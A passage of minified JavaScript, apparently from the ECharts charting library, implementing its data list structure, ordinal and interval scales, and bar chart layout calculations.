b,w=g||"value",S=0;S<s;S++)null==(d=o[S]=o[S]||new lp).coordDim&&(d.coordDim=Ep(w,r,y),d.coordDimIndex=0,(!g||v<=0)&&(d.isExtraCoord=!0),v--),null==d.name&&(d.name=Ep(d.coordDim,a)),null==d.type&&(1===Dh((b=e).data,b.sourceFormat,b.seriesLayoutBy,b.dimensionsDefine,b.startIndex,S)||d.isExtraCoord&&(null!=d.otherDims.itemName||null!=d.otherDims.seriesName))&&(d.type="ordinal");return o}function Ep(t,e,i){if(i||null!=e.get(t)){for(var n=0;null!=e.get(t+n);)n++;t+=n}return e.set(t,!0),t}_p.type="list",_p.hasItemOption=!0,_p.getDimension=function(t){return"number"!=typeof t&&(isNaN(t)||this._dimensionInfos.hasOwnProperty(t))||(t=this.dimensions[t]),t},_p.getDimensionInfo=function(t){return this._dimensionInfos[this.getDimension(t)]},_p.getDimensionsOnCoord=function(){return this._dimensionsSummary.dataDimsOnCoord.slice()},_p.mapDimension=function(t,e){var i=this._dimensionsSummary;if(null==e)return i.encodeFirstDimNotExtra[t];var n=i.encode[t];return!0===e?(n||[]).slice():n&&n[e]},_p.initData=function(t,e,i){(bh.isInstance(t)||I(t))&&(t=new ou(t,this.dimensions.length)),this._rawData=t,this._storage={},this._indices=null,this._nameList=e||[],this._idList=[],this._nameRepeatCount={},i||(this.hasItemOption=!1),this.defaultDimValueGetter=fu[this._rawData.getSource().sourceFormat],this._dimValueGetter=i=i||this.defaultDimValueGetter,this._dimValueGetterArrayRows=fu.arrayRows,this._rawExtent={},this._initDataFromProvider(0,t.count()),t.pure&&(this.hasItemOption=!1)},_p.getProvider=function(){return this._rawData},_p.appendData=function(t){var e=this._rawData,i=this.count();e.appendData(t);var n=e.count();e.persistent||(n+=i),this._initDataFromProvider(i,n)},_p.appendValues=function(t,e){for(var i=this._chunkSize,n=this._storage,a=this.dimensions,r=a.length,o=this._rawExtent,s=this.count(),l=s+Math.max(t.length,e?e.length:0),h=this._chunkCount,u=0;u<r;u++)o[v=a[u]]||(o[v]=[1/0,-1/0]),n[v]||(n[v]=[]),bp(n,this._dimensionInfos[v],i,h,l),this._chunkCount=n[v].length;for(var d=new Array(r),c=s;c<l;c++){for(var p=c-s,f=Math.floor(c/i),g=c%i,m=0;m<r;m++){var v=a[m],y=this._dimValueGetterArrayRows(t[p]||d,v,p,m);n[v][f][g]=y;var x=o[v];y<x[0]&&(x[0]=y),y>x[1]&&(x[1]=y)}e&&(this._nameList[c]=e[p])}this._rawCount=this._count=l,this._extent={},wp(this)},_p._initDataFromProvider=function(t,e){if(!(e<=t)){for(var i,n=this._chunkSize,a=this._rawData,r=this._storage,o=this.dimensions,s=o.length,l=this._dimensionInfos,h=this._nameList,u=this._idList,d=this._rawExtent,c=this._nameRepeatCount={},p=this._chunkCount,f=0;f<s;f++){d[b=o[f]]||(d[b]=[1/0,-1/0]);var g=l[b];0===g.otherDims.itemName&&(i=this._nameDimIdx=f),0===g.otherDims.itemId&&(this._idDimIdx=f),r[b]||(r[b]=[]),bp(r,g,n,p,e),this._chunkCount=r[b].length}for(var m=new Array(s),v=t;v<e;v++){m=a.getItem(v,m);for(var y=Math.floor(v/n),x=v%n,_=0;_<s;_++){var b,w=r[b=o[_]][y],S=this._dimValueGetter(m,b,v,_);w[x]=S;var M=d[b];S<M[0]&&(M[0]=S),S>M[1]&&(M[1]=S)}if(!a.pure){var T=h[v];if(m&&null==T)if(null!=m.name)h[v]=T=m.name;else if(null!=i){var I=o[i],C=r[I][y];if(C){T=C[x];var A=l[I].ordinalMeta;A&&A.categories.length&&(T=A.categories[T])}}var D=null==m?null:m.id;null==D&&null!=T&&(c[T]=c[T]||0,0<c[D=T]&&(D+="__ec__"+c[T]),c[T]++),null!=D&&(u[v]=D)}}!a.persistent&&a.clean&&a.clean(),this._rawCount=this._count=e,this._extent={},wp(this)}},_p.count=function(){return this._count},_p.getIndices=function(){var t=this._indices;if(t){var e=t.constructor,i=this._count;if(e===Array){a=new e(i);for(var n=0;n<i;n++)a[n]=t[n]}else a=new e(t.buffer,0,i)}else{var a=new(e=gp(this))(this.count());for(n=0;n<a.length;n++)a[n]=n}return a},_p.get=function(t,e){if(!(0<=e&&e<this._count))return NaN;var i=this._storage;if(!i[t])return NaN;e=this.getRawIndex(e);var n=Math.floor(e/this._chunkSize);return i[t][n][e%this._chunkSize]},_p.getByRawIndex=function(t,e){if(!(0<=e&&e<this._rawCount))return NaN;var i=this._storage[t];return i?i[Math.floor(e/this._chunkSize)][e%this._chunkSize]:NaN},_p._getFast=function(t,e){var i=Math.floor(e/this._chunkSize);return this._storage[t][i][e%this._chunkSize]},_p.getValues=function(t,e){var i=[];z(t)||(e=t,t=this.dimensions);for(var n=0,a=t.length;n<a;n++)i.push(this.get(t[n],e));return i},_p.hasValue=function(t){for(var e=this._dimensionsSummary.dataDimsOnCoord,i=0,n=e.length;i<n;i++)if(isNaN(this.get(e[i],t)))return!1;return!0},_p.getDataExtent=function(t){t=this.getDimension(t);var e=[1/0,-1/0];if(!this._storage[t])return e;var i,n=this.count();if(!this._indices)return this._rawExtent[t].slice();if(i=this._extent[t])return i.slice();for(var a=(i=e)[0],r=i[1],o=0;o<n;o++){var s=this._getFast(t,this.getRawIndex(o));s<a&&(a=s),r<s&&(r=s)}return this._extent[t]=[a,r]},_p.getApproximateExtent=function(t){return t=this.getDimension(t),this._approximateExtent[t]||this.getDataExtent(t)},_p.setApproximateExtent=function(t,e){e=this.getDimension(e),this._approximateExtent[e]=t.slice()},_p.getCalculationInfo=function(t){return this._calculationInfo[t]},_p.setCalculationInfo=function(t,e){hp(t)?x(this._calculationInfo,t):this._calculationInfo[t]=e},_p.getSum=function(t){var e=0;if(this._storage[t])for(var i=0,n=this.count();i<n;i++){var a=this.get(t,i);isNaN(a)||(e+=a)}return e},_p.getMedian=function(t){var e=[];this.each(t,(function(t,i){isNaN(t)||e.push(t)}));var i=[].concat(e).sort((function(t,e){return t-e})),n=this.count();return 0===n?0:n%2==1?i[(n-1)/2]:(i[n/2]+i[n/2-1])/2},_p.rawIndexOf=function(t,e){var i=(t&&this._invertedIndicesMap[t])[e];return null==i||isNaN(i)?-1:i},_p.indexOfName=function(t){for(var e=0,i=this.count();e<i;e++)if(this.getName(e)===t)return e;return-1},_p.indexOfRawIndex=function(t){if(t>=this._rawCount||t<0)return-1;if(!this._indices)return t;var e=this._indices,i=e[t];if(null!=i&&i<this._count&&i===t)return t;for(var n=0,a=this._count-1;n<=a;){var r=(n+a)/2|0;if(e[r]<t)n=1+r;else{if(!(e[r]>t))return r;a=r-1}}return-1},_p.indicesOfNearest=function(t,e,i){var n=[];if(!this._storage[t])return n;null==i&&(i=1/0);for(var a=1/0,r=-1,o=0,s=0,l=this.count();s<l;s++){var h=e-this.get(t,s),u=Math.abs(h);u<=i&&((u<a||u===a&&0<=h&&r<0)&&(a=u,r=h,o=0),h===r&&(n[o++]=s))}return n.length=o,n},_p.getRawIndex=Mp,_p.getRawDataItem=function(t){if(this._rawData.persistent)return this._rawData.getItem(this.getRawIndex(t));for(var e=[],i=0;i<this.dimensions.length;i++)e.push(this.get(this.dimensions[i],t));return e},_p.getName=function(t){var e=this.getRawIndex(t);return this._nameList[e]||Sp(this,this._nameDimIdx,e)||""},_p.getId=function(t){return Ip(this,this.getRawIndex(t))},_p.each=function(t,e,i,n){if(this._count){"function"==typeof t&&(n=i,i=e,e=t,t=[]),i=i||n||this;for(var a=(t=A(Cp(t),this.getDimension,this)).length,r=0;r<this.count();r++)switch(a){case 0:e.call(i,r);break;case 1:e.call(i,this.get(t[0],r),r);break;case 2:e.call(i,this.get(t[0],r),this.get(t[1],r),r);break;default:for(var o=0,s=[];o<a;o++)s[o]=this.get(t[o],r);s[o]=r,e.apply(i,s)}}},_p.filterSelf=function(t,e,i,n){if(this._count){"function"==typeof t&&(n=i,i=e,e=t,t=[]),i=i||n||this,t=A(Cp(t),this.getDimension,this);for(var a=this.count(),r=new(gp(this))(a),o=[],s=t.length,l=0,h=t[0],u=0;u<a;u++){var d,c=this.getRawIndex(u);if(0===s)d=e.call(i,u);else if(1===s){var p=this._getFast(h,c);d=e.call(i,p,u)}else{for(var f=0;f<s;f++)o[f]=this._getFast(h,c);o[f]=u,d=e.apply(i,o)}d&&(r[l++]=c)}return l<a&&(this._indices=r),this._count=l,this._extent={},this.getRawIndex=this._indices?Tp:Mp,this}},_p.selectRange=function(t){if(this._count){var e=[];for(var i in t)t.hasOwnProperty(i)&&e.push(i);var n=e.length;if(n){var a=this.count(),r=new(gp(this))(a),o=0,s=e[0],l=t[s][0],h=t[s][1],u=!1;if(!this._indices){var d=0;if(1===n){for(var c=this._storage[e[0]],p=0;p<this._chunkCount;p++)for(var f=c[p],g=Math.min(this._count-p*this._chunkSize,this._chunkSize),m=0;m<g;m++)(l<=(b=f[m])&&b<=h||isNaN(b))&&(r[o++]=d),d++;u=!0}else if(2===n){c=this._storage[s];var v=this._storage[e[1]],y=t[e[1]][0],x=t[e[1]][1];for(p=0;p<this._chunkCount;p++){f=c[p];var _=v[p];for(g=Math.min(this._count-p*this._chunkSize,this._chunkSize),m=0;m<g;m++){var b=f[m],w=_[m];(l<=b&&b<=h||isNaN(b))&&(y<=w&&w<=x||isNaN(w))&&(r[o++]=d),d++}}u=!0}}if(!u)if(1===n)for(m=0;m<a;m++){var S=this.getRawIndex(m);(l<=(b=this._getFast(s,S))&&b<=h||isNaN(b))&&(r[o++]=S)}else for(m=0;m<a;m++){var M=!0;for(S=this.getRawIndex(m),p=0;p<n;p++){var T=e[p];((b=this._getFast(i,S))<t[T][0]||b>t[T][1])&&(M=!1)}M&&(r[o++]=this.getRawIndex(m))}return o<a&&(this._indices=r),this._count=o,this._extent={},this.getRawIndex=this._indices?Tp:Mp,this}}},_p.mapArray=function(t,e,i,n){"function"==typeof t&&(n=i,i=e,e=t,t=[]);var a=[];return this.each(t,(function(){a.push(e&&e.apply(this,arguments))}),i=i||n||this),a},_p.map=function(t,e,i,n){i=i||n||this;var a=Ap(this,t=A(Cp(t),this.getDimension,this));a._indices=this._indices,a.getRawIndex=a._indices?Tp:Mp;for(var r=a._storage,o=[],s=this._chunkSize,l=t.length,h=this.count(),u=[],d=a._rawExtent,c=0;c<h;c++){for(var p=0;p<l;p++)u[p]=this.get(t[p],c);u[l]=c;var f=e&&e.apply(i,u);if(null!=f){"object"!=typeof f&&(o[0]=f,f=o);for(var g=this.getRawIndex(c),m=Math.floor(g/s),v=g%s,y=0;y<f.length;y++){var x=t[y],_=f[y],b=d[x],w=r[x];w&&(w[m][v]=_),_<b[0]&&(b[0]=_),_>b[1]&&(b[1]=_)}}}return a},_p.downSample=function(t,e,i,n){for(var a=Ap(this,[t]),r=a._storage,o=[],s=Math.floor(1/e),l=r[t],h=this.count(),u=this._chunkSize,d=a._rawExtent[t],c=new(gp(this))(h),p=0,f=0;f<h;f+=s){h-f<s&&(o.length=s=h-f);for(var g=0;g<s;g++){var m=this.getRawIndex(f+g),v=Math.floor(m/u);o[g]=l[v][m%u]}var y=i(o),x=this.getRawIndex(Math.min(f+n(o,y)||0,h-1)),_=x%u;(l[Math.floor(x/u)][_]=y)<d[0]&&(d[0]=y),y>d[1]&&(d[1]=y),c[p++]=x}return a._count=p,a._indices=c,a.getRawIndex=Tp,a},_p.getItemModel=function(t){var e=this.hostModel;return new ll(this.getRawDataItem(t),e,e&&e.ecModel)},_p.diff=function(t){var e=this;return new np(t?t.getIndices():[],this.getIndices(),(function(e){return Ip(t,e)}),(function(t){return Ip(e,t)}))},_p.getVisual=function(t){var e=this._visual;return e&&e[t]},_p.setVisual=function(t,e){if(hp(t))for(var i in t)t.hasOwnProperty(i)&&this.setVisual(i,t[i]);else this._visual=this._visual||{},this._visual[t]=e},_p.setLayout=function(t,e){if(hp(t))for(var i in t)t.hasOwnProperty(i)&&this.setLayout(i,t[i]);else this._layout[t]=e},_p.getLayout=function(t){return this._layout[t]},_p.getItemLayout=function(t){return this._itemLayouts[t]},_p.setItemLayout=function(t,e,i){this._itemLayouts[t]=i?x(this._itemLayouts[t]||{},e):e},_p.clearItemLayouts=function(){this._itemLayouts.length=0},_p.getItemVisual=function(t,e,i){var n=this._itemVisuals[t],a=n&&n[e];return null!=a||i?a:this.getVisual(e)},_p.setItemVisual=function(t,e,i){var n=this._itemVisuals[t]||{},a=this.hasItemVisual;if(this._itemVisuals[t]=n,hp(e))for(var r in e)e.hasOwnProperty(r)&&(n[r]=e[r],a[r]=!0);else n[e]=i,a[e]=!0},_p.clearAllVisual=function(){this._visual={},this._itemVisuals=[],this.hasItemVisual={}},_p.setItemGraphicEl=function(t,e){var i=this.hostModel;e&&(e.dataIndex=t,e.dataType=this.dataType,e.seriesIndex=i&&i.seriesIndex,"group"===e.type&&e.traverse(Lp,e)),this._graphicEls[t]=e},_p.getItemGraphicEl=function(t){return this._graphicEls[t]},_p.eachItemGraphicEl=function(t,e){C(this._graphicEls,(function(i,n){i&&t&&t.call(e,i,n)}))},_p.cloneShallow=function(t){if(!t){var e=A(this.dimensions,this.getDimensionInfo,this);t=new xp(e,this.hostModel)}return t._storage=this._storage,yp(t,this),t._indices=this._indices?new(0,this._indices.constructor)(this._indices):null,t.getRawIndex=t._indices?Tp:Mp,t},_p.wrapMethod=function(t,e){var i=this[t];"function"==typeof i&&(this.__wrappedMethods=this.__wrappedMethods||[],this.__wrappedMethods.push(t),this[t]=function(){var t=i.apply(this,arguments);return e.apply(this,[t].concat(X(arguments)))})},_p.TRANSFERABLE_METHODS=["cloneShallow","downSample","map"],_p.CHANGABLE_METHODS=["filterSelf","selectRange"];var Pp=function(t,e){return kp((e=e||{}).coordDimensions||[],t,{dimsDef:e.dimensionsDefine||t.dimensionsDefine,encodeDef:e.encodeDefine||t.encodeDefine,dimCount:e.dimensionsCount,encodeDefaulter:e.encodeDefaulter,generateCoord:e.generateCoord,generateCoordCount:e.generateCoordCount})};function zp(t){this.coordSysName=t,this.coordSysDims=[],this.axisMap=Q(),this.categoryAxisMap=Q(),this.firstCategoryDimIndex=null}var Op={cartesian2d:function(t,e,i,n){var a=t.getReferringComponents("xAxis")[0],r=t.getReferringComponents("yAxis")[0];e.coordSysDims=["x","y"],i.set("x",a),i.set("y",r),Np(a)&&(n.set("x",a),e.firstCategoryDimIndex=0),Np(r)&&(n.set("y",r),e.firstCategoryDimIndex=1)},singleAxis:function(t,e,i,n){var a=t.getReferringComponents("singleAxis")[0];e.coordSysDims=["single"],i.set("single",a),Np(a)&&(n.set("single",a),e.firstCategoryDimIndex=0)},polar:function(t,e,i,n){var a=t.getReferringComponents("polar")[0],r=a.findAxisModel("radiusAxis"),o=a.findAxisModel("angleAxis");e.coordSysDims=["radius","angle"],i.set("radius",r),i.set("angle",o),Np(r)&&(n.set("radius",r),e.firstCategoryDimIndex=0),Np(o)&&(n.set("angle",o),null==e.firstCategoryDimIndex&&(e.firstCategoryDimIndex=1))},geo:function(t,e,i,n){e.coordSysDims=["lng","lat"]},parallel:function(t,e,i,n){var a=t.ecModel,r=a.getComponent("parallel",t.get("parallelIndex")),o=e.coordSysDims=r.dimensions.slice();C(r.parallelAxisIndex,(function(t,r){var s=a.getComponent("parallelAxis",t),l=o[r];i.set(l,s),Np(s)&&null==e.firstCategoryDimIndex&&(n.set(l,s),e.firstCategoryDimIndex=r)}))}};function Np(t){return"category"===t.get("type")}function Rp(t,e,i){var n,a,r,o,s=(i=i||{}).byIndex,l=i.stackedCoordDimension,h=!(!t||!t.get("stack"));if(C(e,(function(t,i){N(t)&&(e[i]=t={name:t}),h&&!t.isExtraCoord&&(s||n||!t.ordinalMeta||(n=t),a||"ordinal"===t.type||"time"===t.type||l&&l!==t.coordDim||(a=t))})),!a||s||n||(s=!0),a){r="__\0ecstackresult",o="__\0ecstackedover",n&&(n.createInvertedIndices=!0);var u=a.coordDim,d=a.type,c=0;C(e,(function(t){t.coordDim===u&&c++})),e.push({name:r,coordDim:u,coordDimIndex:c,type:d,isExtraCoord:!0,isCalculationCoord:!0}),c++,e.push({name:o,coordDim:o,coordDimIndex:c,type:d,isExtraCoord:!0,isCalculationCoord:!0})}return{stackedDimension:a&&a.name,stackedByDimension:n&&n.name,isStackedByIndex:s,stackedOverDimension:o,stackResultDimension:r}}function Bp(t,e){return!!e&&e===t.getCalculationInfo("stackedDimension")}function Vp(t,e){return Bp(t,e)?t.getCalculationInfo("stackResultDimension"):e}function Gp(t,e,i){i=i||{},bh.isInstance(t)||(t=bh.seriesDataToSource(t));var n,a=e.get("coordinateSystem"),r=Rh.get(a),o=function(t){var e=t.get("coordinateSystem"),i=new zp(e),n=Op[e];if(n)return n(t,i,i.axisMap,i.categoryAxisMap),i}(e);o&&(n=A(o.coordSysDims,(function(t){var e={name:t},i=o.axisMap.get(t);if(i){var n=i.get("type");e.type=sp(n)}return e}))),n=n||r&&(r.getDimensionsInfo?r.getDimensionsInfo():r.dimensions.slice())||["x","y"];var s,l,h=Pp(t,{coordDimensions:n,generateCoord:i.generateCoord,encodeDefaulter:i.useEncodeDefaulter?P(Ih,n,e):null});o&&C(h,(function(t,e){var i=o.categoryAxisMap.get(t.coordDim);i&&(null==s&&(s=e),t.ordinalMeta=i.getOrdinalMeta()),null!=t.otherDims.itemName&&(l=!0)})),l||null==s||(h[s].otherDims.itemName=0);var u=Rp(e,h),d=new xp(h,e);d.setCalculationInfo(u);var c=null!=s&&function(t){if(t.sourceFormat===gh){var e=function(t){for(var e=0;e<t.length&&null==t[e];)e++;return t[e]}(t.data||[]);return null!=e&&!z(Aa(e))}}(t)?function(t,e,i,n){return n===s?i:this.defaultDimValueGetter(t,e,i,n)}:null;return d.hasItemOption=!1,d.initData(t,null,c),d}function Hp(t){this._setting=t||{},this._extent=[1/0,-1/0],this._interval=0,this.init&&this.init.apply(this,arguments)}function Fp(t){this.categories=t.categories||[],this._needCollect=t.needCollect,this._deduplication=t.deduplication}Hp.prototype.parse=function(t){return t},Hp.prototype.getSetting=function(t){return this._setting[t]},Hp.prototype.contain=function(t){var e=this._extent;return t>=e[0]&&t<=e[1]},Hp.prototype.normalize=function(t){var e=this._extent;return e[1]===e[0]?.5:(t-e[0])/(e[1]-e[0])},Hp.prototype.scale=function(t){var e=this._extent;return t*(e[1]-e[0])+e[0]},Hp.prototype.unionExtent=function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1])},Hp.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},Hp.prototype.getExtent=function(){return this._extent.slice()},Hp.prototype.setExtent=function(t,e){var i=this._extent;isNaN(t)||(i[0]=t),isNaN(e)||(i[1]=e)},Hp.prototype.isBlank=function(){return this._isBlank},Hp.prototype.setBlank=function(t){this._isBlank=t},Hp.prototype.getLabel=null,Wa(Hp),Ua(Hp,{registerWhenExtend:!0}),Fp.createByAxisModel=function(t){var e=t.option,i=e.data,n=i&&A(i,Xp);return new Fp({categories:n,needCollect:!n,deduplication:!1!==e.dedplication})};var Wp=Fp.prototype;function $p(t){return t._map||(t._map=Q(t.categories))}function Xp(t){return R(t)&&null!=t.value?t.value:t+""}Wp.getOrdinal=function(t){return $p(this).get(t)},Wp.parseAndCollect=function(t){var e,i=this._needCollect;if("string"!=typeof t&&!i)return t;if(i&&!this._deduplication)return this.categories[e=this.categories.length]=t,e;var n=$p(this);return null==(e=n.get(t))&&(i?(this.categories[e=this.categories.length]=t,n.set(t,e)):e=NaN),e};var Yp=Hp.prototype,Zp=Hp.extend({type:"ordinal",init:function(t,e){t&&!z(t)||(t=new Fp({categories:t})),this._ordinalMeta=t,this._extent=e||[0,t.categories.length-1]},parse:function(t){return"string"==typeof t?this._ordinalMeta.getOrdinal(t):Math.round(t)},contain:function(t){return t=this.parse(t),Yp.contain.call(this,t)&&null!=this._ordinalMeta.categories[t]},normalize:function(t){return Yp.normalize.call(this,this.parse(t))},scale:function(t){return Math.round(Yp.scale.call(this,t))},getTicks:function(){for(var t=[],e=this._extent,i=e[0];i<=e[1];)t.push(i),i++;return t},getLabel:function(t){if(!this.isBlank())return this._ordinalMeta.categories[t]},count:function(){return this._extent[1]-this._extent[0]+1},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},getOrdinalMeta:function(){return this._ordinalMeta},niceTicks:et,niceExtent:et});Zp.create=function(){return new Zp};var Up=gl;function jp(t){return yl(t)+2}function qp(t,e,i){t[e]=Math.max(Math.min(t[e],i[1]),i[0])}function Kp(t,e){isFinite(t[0])||(t[0]=e[0]),isFinite(t[1])||(t[1]=e[1]),qp(t,0,e),qp(t,1,e),t[0]>t[1]&&(t[0]=t[1])}var Jp=gl,Qp=Hp.extend({type:"interval",_interval:0,_intervalPrecision:2,setExtent:function(t,e){var i=this._extent;isNaN(t)||(i[0]=parseFloat(t)),isNaN(e)||(i[1]=parseFloat(e))},unionExtent:function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1]),Qp.prototype.setExtent.call(this,e[0],e[1])},getInterval:function(){return this._interval},setInterval:function(t){this._interval=t,this._niceExtent=this._extent.slice(),this._intervalPrecision=jp(t)},getTicks:function(t){var e=this._interval,i=this._extent,n=this._niceExtent,a=this._intervalPrecision,r=[];if(!e)return r;i[0]<n[0]&&r.push(t?Jp(n[0]-e,a):i[0]);for(var o=n[0];o<=n[1]&&(r.push(o),(o=Jp(o+e,a))!==r[r.length-1]);)if(1e4<r.length)return[];var s=r.length?r[r.length-1]:n[1];return i[1]>s&&r.push(t?Jp(s+e,a):i[1]),r},getMinorTicks:function(t){for(var e=this.getTicks(!0),i=[],n=this.getExtent(),a=1;a<e.length;a++){for(var r=e[a-1],o=0,s=[],l=(e[a]-r)/t;o<t-1;){var h=gl(r+(o+1)*l);h>n[0]&&h<n[1]&&s.push(h),o++}i.push(s)}return i},getLabel:function(t,e){if(null==t)return"";var i=e&&e.precision;return null==i?i=yl(t)||0:"auto"===i&&(i=this._intervalPrecision),El(t=Jp(t,i,!0))},niceTicks:function(t,e,i){t=t||5;var n=this._extent,a=n[1]-n[0];if(isFinite(a)){a<0&&(a=-a,n.reverse());var r=function(t,e,i,n){var a={},r=a.interval=Al((t[1]-t[0])/e,!0);null!=i&&r<i&&(r=a.interval=i),null!=n&&n<r&&(r=a.interval=n);var o=a.intervalPrecision=jp(r);return Kp(a.niceTickExtent=[Up(Math.ceil(t[0]/r)*r,o),Up(Math.floor(t[1]/r)*r,o)],t),a}(n,t,e,i);this._intervalPrecision=r.intervalPrecision,this._interval=r.interval,this._niceExtent=r.niceTickExtent}},niceExtent:function(t){var e=this._extent;if(e[0]===e[1])if(0!==e[0]){var i=e[0];t.fixMax||(e[1]+=i/2),e[0]-=i/2}else e[1]=1;isFinite(e[1]-e[0])||(e[0]=0,e[1]=1),this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var n=this._interval;t.fixMin||(e[0]=Jp(Math.floor(e[0]/n)*n)),t.fixMax||(e[1]=Jp(Math.ceil(e[1]/n)*n))}});Qp.create=function(){return new Qp};var tf="__ec_stack_",ef="undefined"!=typeof Float32Array?Float32Array:Array;function nf(t){return t.get("stack")||tf+t.seriesIndex}function af(t){return t.dim+t.index}function rf(t,e){var i=[];return e.eachSeriesByType(t,(function(t){df(t)&&!cf(t)&&i.push(t)})),i}function of(t){var e=function(t){var e={};C(t,(function(t){var i=t.coordinateSystem.getBaseAxis();if("time"===i.type||"value"===i.type)for(var n=t.getData(),a=i.dim+"_"+i.index,r=n.mapDimension(i.dim),o=0,s=n.count();o<s;++o){var l=n.get(r,o);e[a]?e[a].push(l):e[a]=[l]}}));var i=[];for(var n in e)if(e.hasOwnProperty(n)){var a=e[n];if(a){a.sort((function(t,e){return t-e}));for(var r=null,o=1;o<a.length;++o){var s=a[o]-a[o-1];0<s&&(r=null===r?s:Math.min(r,s))}i[n]=r}}return i}(t),i=[];return C(t,(function(t){var n,a=t.coordinateSystem.getBaseAxis(),r=a.getExtent();if("category"===a.type)n=a.getBandWidth();else if("value"===a.type||"time"===a.type){var o=e[a.dim+"_"+a.index],s=Math.abs(r[1]-r[0]),l=a.scale.getExtent(),h=Math.abs(l[1]-l[0]);n=o?s/h*o:s}else{var u=t.getData();n=Math.abs(r[1]-r[0])/u.count()}var d=fl(t.get("barWidth"),n),c=fl(t.get("barMaxWidth"),n),p=fl(t.get("barMinWidth")||1,n),f=t.get("barGap"),g=t.get("barCategoryGap");i.push({bandWidth:n,barWidth:d,barMaxWidth:c,barMinWidth:p,barGap:f,barCategoryGap:g,axisKey:af(a),stackId:nf(t)})})),sf(i)}function sf(t){var e={};C(t,(function(t,i){var n=t.axisKey,a=t.bandWidth,r=e[n]||{bandWidth:a,remainedWidth:a,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},o=r.stacks;e[n]=r;var s=t.stackId;o[s]||r.autoWidthCount++,o[s]=o[s]||{width:0,maxWidth:0};var l=t.barWidth;l&&!o[s].width&&(o[s].width=l,l=Math.min(r.remainedWidth,l),r.remainedWidth-=l);var h=t.barMaxWidth;h&&(o[s].maxWidth=h);var u=t.barMinWidth;u&&(o[s].minWidth=u);var d=t.barGap;null!=d&&(r.gap=d);var c=t.barCategoryGap;null!=c&&(r.categoryGap=c)}));var i={};return C(e,(function(t,e){i[e]={};var n=t.stacks,a=t.bandWidth,r=fl(t.categoryGap,a),o=fl(t.gap,1),s=t.remainedWidth,l=t.autoWidthCount,h=(s-r)/(l+(l-1)*o);h=Math.max(h,0),C(n,(function(t){var e=t.maxWidth,i=t.minWidth;if(t.width)n=t.width,e&&(n=Math.min(n,e)),i&&(n=Math.max(n,i)),t.width=n,s-=n+o*n,l--;else{var n=h;e&&e<n&&(n=Math.min(e,s)),i&&n<i&&(n=i),n!==h&&(t.width=n,s-=n+o*n,l--)}})),h=(s-r)/(l+(l-1)*o),h=Math.max(h,0);var u,d=0;C(n,(function(t,e){t.width||(t.width=h),d+=(u=t).width*(1+o)})),u&&(d-=u.width*o);var c=-d/2;C(n,(function(t,n){i[e][n]=i[e][n]||{bandWidth:a,offset:c,width:t.width},c+=t.width*(1+o)}))})),i}function lf(t,e,i){if(t&&e){var n=t[af(e)];return null!=n&&null!=i&&(n=n[nf(i)]),n}}function hf(t,e){var i=rf(t,e),n=of(i),a={};C(i,(function(t){var e=t.getData(),i=t.coordinateSystem,r=i.getBaseAxis(),o=nf(t),s=n[af(r)][o],l=s.offset,h=s.width,u=i.getOtherAxis(r),d=t.get("barMinHeight")||0;a[o]=a[o]||[],e.setLayout({bandWidth:s.bandWidth,offset:l,size:h});for(var c=e.mapDimension(u.dim),p=e.mapDimension(r.dim),f=Bp(e,c),g=u.isHorizontal(),m=pf(0,u),v=0,y=e.count();v<y;v++){var x,_,b,w,S,M=e.get(c,v),T=e.get(p,v),I=0<=M?"p":"n",C=m;f&&(a[o][T]||(a[o][T]={p:m,n:m}),C=a[o][T][I]),g?(x=C,_=(S=i.dataToPoint([M,T]))[1]+l,b=S[0]-m,w=h,Math.abs(b)<d&&(b=(b<0?-1:1)*d),isNaN(b)||f&&(a[o][T][I]+=b)):(x=(S=i.dataToPoint([T,M]))[0]+l,_=C,b=h,w=S[1]-m,Math.abs(w)<d&&(w=(w<=0?-1:1)*d),isNaN(w)||f&&(a[o][T][I]+=w)),e.setItemLayout(v,{x:x,y:_,width:b,height:w})}}),this)}var uf={seriesType:"bar",plan:Xu(),reset:function(t){if(df(t)&&cf(t)){var e=t.getData(),i=t.coordinateSystem,n=i.grid.getRect(),a=i.getBaseAxis(),r=i.getOtherAxis(a),o=e.mapDimension(r.dim),s=e.mapDimension(a.dim),l=r.isHorizontal(),h=l?0:1,u=lf(of([t]),a,t).width;return.5<u||(u=.5),{progress:function(t,e){for(var a,d=t.count,c=new ef(2*d),p=new ef(2*d),f=new ef(d),g=[],m=[],v=0,y=0;null!=(a=t.next());)m[h]=e.get(o,a),m[1-h]=e.get(s,a),g=i.dataToPoint(m,null,g),p[v]=l?n.x+n.width:g[0],c[v++]=g[0],p[v]=l?g[1]:n.y+n.height,c[v++]=g[1],f[y++]=a;e.setLayout({largePoints:c,largeDataIndices:f,largeBackgroundPoints:p,barWidth:u,valueAxisStart:pf(0,r),backgroundStart:l?n.x:n.y,valueAxisHorizontal:l})}}}}};function df(t){return t.coordinateSystem&&"cartesian2d"===t.coordinateSystem.type}function cf(t){return t.pipelineContext&&t.pipelineContext.large}function pf(t,e){return e.toGlobalCoord(e.dataToCoord("log"===e.type?1:0))}var ff=Qp.prototype,gf=Math.ceil,mf=Math.floor,vf=864e5,yf=Qp.extend({type:"time",getLabel:function(t){var e=this._stepLvl,i=new Date(t);return $l(e[0],i,this.getSetting("useUTC"))},niceExtent:function(t){var e=this._extent;if(e[0]===e[1]&&(e[0]-=vf,e[1]+=vf),e[1]===-1/0&&e[0]===1/0){var i=new Date;e[1]=+new Date(i.getFullYear(),i.getMonth(),i.getDate()),e[0]=e[1]-vf}this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var n=this._interval;t.fixMin||(e[0]=gl(mf(e[0]/n)*n)),t.fixMax||(e[1]=gl(gf(e[1]/n)*n))},niceTicks:function(t,e,i){var n=this._extent,a=n[1]-n[0],r=a/(t=t||10);null!=e&&r<e&&(r=e),null!=i&&i<r&&(r=i);var o=xf.length,s=function(t,e,i,n){for(;i<n;){var a=i+n>>>1;t[a][1]<e?i=1+a:n=a}return i}(xf,r,0,o),l=xf[Math.min(s,o-1)],h=l[1];"year"===l[0]&&(h*=Al(a/h/t,!0));var u=this.getSetting("useUTC")?0:60*new 